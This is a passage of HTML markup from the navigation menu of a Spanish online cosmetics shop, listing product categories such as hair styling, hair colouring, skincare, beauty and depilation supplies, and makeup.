                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
